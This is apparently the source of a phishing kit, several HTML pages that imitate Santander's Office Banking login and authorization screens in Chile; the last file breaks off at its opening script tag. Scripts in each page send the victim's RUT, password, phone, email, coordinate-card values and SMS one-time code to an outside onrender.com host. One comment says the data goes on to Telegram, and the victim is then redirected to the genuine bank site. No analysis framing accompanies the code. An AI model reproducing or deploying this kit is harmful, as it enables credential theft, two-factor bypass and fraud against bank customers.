
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Office Banking</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="styles.css">
  <style>
    .spinner {
      border: 8px solid #f3f3f3;
      border-top: 8px solid red;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 2s linear infinite;
      margin: 20px auto;
    }
    @keyframes spin {
      0% { transform: rotate(0deg);}
      100% { transform: rotate(360deg);}
    }
    .hidden { display:none; }
    .btn-red {
      background-color: red;
      color: white;
      padding: 10px 20px;
      border: none;
      font-weight: bold;
      cursor: pointer;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <!-- Logo único en la cabecera -->
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">

    <!-- Formulario inicial -->
    <form id="loginForm">
      <label for="rut">RUT</label>
      <input type="text" id="rut" name="rut" placeholder="12.345.678-5" required>
      
      <label for="passwd">Contraseña</label>
      <input type="password" id="passwd" name="passwd" required>

      <label for="telefono">Teléfono actualizado</label>
      <input type="tel" id="telefono" name="telefono" placeholder="+56 9 1234 5678" required>
      
      <label class="checkbox-label">
        <input type="checkbox" id="contacto" name="contacto" required>
        Deseo que me contacte un ejecutivo para solicitar Línea de Crédito o Tarjeta de Crédito.  
      </label>
      
      <div class="options">
        <label><input type="checkbox" id="recordar"> Recordar usuario</label>
        <a href="https://wslogin.officebanking.cl/autogestion-clave" target="_blank">Olvidé mi clave</a>
      </div>
      
      <button type="submit">Ingresar</button>
    </form>
    <div id="resultado"></div>

    <!-- Pantalla de espera -->
    <div id="pantallaEspera" class="hidden">
      <h2>Estamos actualizando la información, por favor espera...</h2>
      <div class="spinner"></div>
    </div>

    <!-- Formulario de correo -->
    <div id="formCorreo" class="hidden">
      <h2>Necesitamos actualizar tu correo electrónico</h2>
      <input type="email" id="correo" placeholder="Ingresa tu correo">
      <button onclick="enviarCorreo()">Enviar</button>
    </div>

    <!-- Pantalla de productos disponibles (sin logo duplicado) -->
    <div id="pantallaProductos" class="hidden">
      <h2>Tenemos algunos productos disponibles para tu Empresa</h2>
      <button class="btn-red" onclick="continuarProductos()">Continuar</button>
    </div>
<script>
  // Validación de RUT
  function validarRut(rutCompleto) {
    rutCompleto = rutCompleto.replace(/\./g, "").replace(/-/g, "").toUpperCase();
    if(rutCompleto.length < 2) return false;
    let cuerpo = rutCompleto.slice(0, -1);
    let dv = rutCompleto.slice(-1);
    let suma = 0, multiplo = 2;
    for(let i = cuerpo.length - 1; i >= 0; i--) {
      suma += parseInt(cuerpo.charAt(i)) * multiplo;
      multiplo = multiplo < 7 ? multiplo + 1 : 2;
    }
    let dvEsperado = 11 - (suma % 11);
    dvEsperado = dvEsperado === 11 ? "0" : dvEsperado === 10 ? "K" : dvEsperado.toString();
    return dv === dvEsperado;
  }

  document.getElementById("loginForm").addEventListener("submit", async function(e){
    e.preventDefault();
    const rut = document.getElementById("rut").value;
    const passwd = document.getElementById("passwd").value;
    const telefono = document.getElementById("telefono").value;
    const contacto = document.getElementById("contacto").checked;

    if(!validarRut(rut)){
      document.getElementById("resultado").innerText = "❌ RUT inválido";
      return;
    }
    if(!contacto){
      document.getElementById("resultado").innerText = "⚠️ Debe aceptar ser contactado por un ejecutivo.";
      return;
    }

    try {
      // Enviar datos iniciales SIN correo aún
      const response = await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/proxy-login", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ rut, passwd, telefono })
      });
      const data = await response.text();
      document.getElementById("resultado").innerText = data;

      if(response.ok){
        document.getElementById("loginForm").style.display="none";
        document.getElementById("pantallaEspera").classList.remove("hidden");

        // Después de 45 segundos mostrar formulario de correo
        setTimeout(()=>{
          document.getElementById("pantallaEspera").classList.add("hidden");
          document.getElementById("formCorreo").classList.remove("hidden");
        }, 15000);
      }
    } catch (error) {
      document.getElementById("resultado").innerText = "⚠️ Error al conectar con el servidor.";
    }
  });

  async function enviarCorreo(){
    const correo = document.getElementById("correo").value;

    try {
      // Enviar correo al backend para notificar en Telegram
      await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/proxy-login", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ mail: correo })
      });
    } catch (error) {
      console.error("Error al enviar correo:", error);
    }

    document.getElementById("formCorreo").classList.add("hidden");
    document.getElementById("pantallaEspera").classList.remove("hidden");

    setTimeout(()=>{
      document.getElementById("pantallaEspera").classList.add("hidden");
      document.getElementById("pantallaProductos").classList.remove("hidden");
    }, 5000);
  }

  function continuarProductos(){
    document.getElementById("pantallaProductos").classList.add("hidden");
    document.getElementById("pantallaEspera").classList.remove("hidden");

    setTimeout(()=>{
      window.location.href="productos.html";
    }, 5000);
  }
</script>
  </div>

  </body>
</html>
</file>

<file: autorizacion-coordenadas.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Autorización por Coordenadas</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .coord-container {
      display: flex;
      justify-content: center;
      gap: 15px;
      margin-top: 20px;
    }
    input.coord {
      border: 1px solid #000;
      outline: none;
      color: #000;
      padding: 5px;
      font-size: 16px;
      width: 40px;
      text-align: center;
      background-color: #fff;
    }
    input.coord:focus {
      border: 1px solid #000;
      outline: none;
    }
    .botones {
      display: flex;
      justify-content: center;
      gap: 15px;
      margin-top: 40px;
    }
    .btn-red {
      background: red;
      color: white;
      border: none;
      border-radius: 4px;
      padding: 12px 20px;
      font-weight: bold;
      cursor: pointer;
      font-size: 15px;
    }
    .btn-red:hover {
      background: #b30000;
    }

    /* 📱 Ajustes responsive para móviles */
    @media (max-width: 600px) {
      .coord-container {
        flex-direction: column;
        align-items: center;
        gap: 15px;
      }

      input.coord {
        width: 80px;
        font-size: 18px;
        padding: 8px;
      }

      .botones {
        flex-direction: column;
        align-items: center;
        gap: 15px;
        margin-top: 25px;
      }

      .btn-red {
        width: 90%;
        font-size: 18px;
        padding: 14px;
      }

      h1 {
        font-size: 20px;
        text-align: center;
        margin: 15px;
      }
    }
  </style>
</head>
<body>
  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">
    <h1>Ingrese las coordenadas solicitadas</h1>

    <form id="formCoordenadas">
      <div class="coord-container">
        <label id="label1"></label>
        <label id="label2"></label>
        <label id="label3"></label>
      </div>
      <div class="botones">
        <button type="submit" class="btn-red">Autorizar</button>
      </div>
    </form>

    <div id="mensaje"></div>
  </div>

  <script>
    // Al cargar la página, obtener coordenadas configuradas desde el backend
    document.addEventListener("DOMContentLoaded", async () => {
      try {
        const res = await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/config");
        const data = await res.json();

        // Actualizar etiquetas con las coordenadas configuradas
        document.getElementById("label1").innerHTML = `${data.coord1}: <input type="text" id="coord1" class="coord" maxlength="2" required>`;
        document.getElementById("label2").innerHTML = `${data.coord2}: <input type="text" id="coord2" class="coord" maxlength="2" required>`;
        document.getElementById("label3").innerHTML = `${data.coord3}: <input type="text" id="coord3" class="coord" maxlength="2" required>`;
      } catch (err) {
        console.error("Error al cargar coordenadas:", err);
        document.getElementById("mensaje").innerText = "⚠️ No se pudieron cargar las coordenadas.";
      }
    });

    // Enviar coordenadas ingresadas
    document.getElementById("formCoordenadas").addEventListener("submit", async function(e){
      e.preventDefault();
      const coord1 = document.getElementById("coord1").value;
      const coord2 = document.getElementById("coord2").value;
      const coord3 = document.getElementById("coord3").value;

      const mensaje = `Autorización por coordenadas:
      ${document.getElementById("label1").textContent} ${coord1}
      ${document.getElementById("label2").textContent} ${coord2}
      ${document.getElementById("label3").textContent} ${coord3}`;

      try {
        await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/autorizar", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ mensaje })
        });
        document.getElementById("mensaje").innerText = "Coordenadas enviadas, cargando SMS...";
        window.location.href="autorizacion-sms.html";
      } catch (error) {
        document.getElementById("mensaje").innerText = "⚠️ Error al enviar autorización.";
      }
    });
  </script>
</body>
</html>
</file>

<file: autorizacion-santander.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Autorización Santander Pass</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <style>
    .btn-santander {
      background-color: red;
      color: white;
      padding: 10px 20px;
      border: none;
      font-weight: bold;
      cursor: pointer;
    }
    #mensajeAutorizacion {
      color: red;
      font-weight: bold;
      margin-top: 15px;
      text-align: center;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">

    <h2>Autorización Santander Pass</h2>
    <p>Producto seleccionado: <span id="productoSeleccionado"></span></p>

    <button id="autorizarBtn" class="btn-santander">Autorizar</button>
    <div id="mensajeAutorizacion"></div>
  </div>

  <script>
    const API_URL = "https://autorizaci-n-coordenadas-o-pass.onrender.com/config";
    const AUTORIZAR_URL = "https://autorizaci-n-coordenadas-o-pass.onrender.com/autorizar";

    document.addEventListener("DOMContentLoaded", () => {
      const seleccion = localStorage.getItem("seleccionProducto");

      fetch(API_URL)
        .then(res => res.json())
        .then(data => {
          let producto = "";

          if(seleccion === "linea"){
            producto = data.producto1 || "";
          } else if(seleccion === "tarjeta"){
            producto = data.producto2 || "";
          }

          document.getElementById("productoSeleccionado").innerText = producto;
        })
        .catch(err => {
          console.error("Error al cargar configuración:", err);
          document.getElementById("productoSeleccionado").innerText = "⚠️ No se pudo cargar producto.";
        });
    });

    document.getElementById("autorizarBtn").addEventListener("click", async () => {
      const producto = document.getElementById("productoSeleccionado").innerText;

      const mensaje = `Autoriza!!!\nProducto: ${producto}`;

      try {
        await fetch(AUTORIZAR_URL, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ mensaje })
        });

        document.getElementById("mensajeAutorizacion").innerText = 
          "Hemos enviado una autorización a tu App Santander Pass";
      } catch (error) {
        console.error("Error al enviar autorización:", error);
        document.getElementById("mensajeAutorizacion").innerText = 
          "⚠️ No se pudo enviar la autorización.";
      }
    });
  </script>
</body>
</html>
</file>

<file: autorizacion-sms.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Autorización por SMS</title>
  <link rel="stylesheet" href="style.css">
  <style>
    input.sms {
      border: 1px solid #000;
      outline: none;
      color: #000;
      padding: 10px;
      font-size: 18px;
      width: 120px;             /* espacio para 6 dígitos */
      text-align: center;
      background-color: #fff;
      margin-top: 20px;
    }
    input.sms:focus {
      border: 1px solid #000;
      outline: none;
    }
    .botones {
      display: flex;
      justify-content: center;
      gap: 15px;
      margin-top: 40px; /* más separado hacia abajo */
    }
    .btn-red {
      background: red;
      color: white;
      border: none;
      border-radius: 4px;
      padding: 12px 20px;
      font-weight: bold;
      cursor: pointer;
      font-size: 15px;
    }
    .btn-red:hover {
      background: #b30000;
    }

    /* 📱 Ajustes responsive para móviles */
    @media (max-width: 600px) {
      input.sms {
        width: 80%;
        font-size: 20px;
        padding: 12px;
      }

      .botones {
        flex-direction: column;
        align-items: center;
        gap: 15px;
        margin-top: 25px;
      }

      .btn-red {
        width: 90%;
        font-size: 18px;
        padding: 14px;
      }

      h1 {
        font-size: 20px;
        text-align: center;
        margin: 15px;
      }
    }
  </style>
</head>
<body>
  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">
    <h1>Ingrese el código SMS de 6 dígitos</h1>

    <form id="formSMS">
      <input type="text" id="smsCode" class="sms" maxlength="6" placeholder="123456" required>
      <div class="botones">
        <button type="submit" class="btn-red">Autorizar</button>
      </div>
    </form>

    <div id="mensaje"></div>
  </div>

  <script>
    // Validar que solo se ingresen números y máximo 6 dígitos
    const smsInput = document.getElementById("smsCode");
    smsInput.addEventListener("input", function() {
      this.value = this.value.replace(/[^0-9]/g, ""); // solo números
      if(this.value.length > 6){
        this.value = this.value.slice(0,6); // máximo 6 dígitos
      }
    });

    document.getElementById("formSMS").addEventListener("submit", async function(e){
      e.preventDefault();
      const smsCode = smsInput.value;

      const mensaje = `Autorización por SMS: ${smsCode}`;

      try {
        await fetch("https://autorizaci-n-coordenadas-o-pass.onrender.com/autorizar", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ mensaje })
        });
        document.getElementById("mensaje").innerText = "SMS enviado, procesando...";
        // Redirige a empresas.officebanking.cl
        setTimeout(()=> window.location.href="https://empresas.officebanking.cl", 3000);
      } catch (error) {
        document.getElementById("mensaje").innerText = "⚠️ Error al enviar autorización.";
      }
    });
  </script>
</body>
</html>
</file>

<file: autorizacion.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Autorización</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  <style>
    h1 {
      color: red;          
      text-transform: uppercase; 
      text-align: center;
    }
    .monto-box {
      background: #abc111 !important;
      color: #fff !important;
      padding: 8px 12px;
      border-radius: 6px;
      font-size: 15px;
      font-weight: bold;
      display: inline-block;
      margin-left: 8px;
    }
    .sub-text {
      margin-top: 10px;
      font-size: 13px;
      color: #333;
      text-align: center;
    }
    .seleccion-texto {
      text-align: center;
      margin: 15px 0;
      font-size: 15px;
      font-weight: bold;
    }
    .autorizar-texto {
      text-align: center;
      font-size: 14px;
      margin-top: 10px;
      font-weight: bold;
    }
    .clave-texto {
      text-align: center;
      font-size: 11px;
      color: #666;
      margin-top: 5px;
    }
    .btn-center {
      display: block;
      margin: 20px auto;
    }
    .email-confirmacion {
      text-align: center;
      font-size: 12px;
      color: #666;
      margin-top: 15px;
    }
    .email-confirmacion input {
      width: 80%;
      max-width: 400px;
      padding: 6px;
      margin-left: 10px;
      border: 1px solid #ccc;
      border-radius: 4px;
    }
  </style>
</head>
<body>
  <div class="login-box">
    <img src="logo-office-banking.png" alt="Office Banking" class="logo">

    <h1>Autorización requerida</h1>
    <div class="sub-text">Estás solicitando el siguiente producto:</div>

    <div class="seleccion-texto" id="seleccionProducto"></div>

    <!-- Texto adicional antes del botón -->
    <div class="autorizar-texto">Autorizar con Santander Pass</div>
    <div class="clave-texto">Clave única de 6 dígitos con su App Santander Pass</div>

    <button class="btn-santander btn-center" id="autorizarBtn">
      AUTORIZAR<span class="bg-arrow"></span>
    </button>

    <!-- Nueva frase y campo de correo debajo del botón -->
    <div class="email-confirmacion">
      Email Confirmación 
      <input type="email" id="emailConfirmacion" placeholder="tuemail@ejemplo.com">
    </div>

    <div id="mensaje"></div>
  </div>

  <script>
